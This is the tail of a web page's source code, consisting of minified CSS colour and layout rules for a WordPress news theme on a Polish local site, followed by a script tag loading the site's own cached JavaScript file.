.td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_935e8575061ae60e1424e8e6174a8c80.js"></script></body>
</html>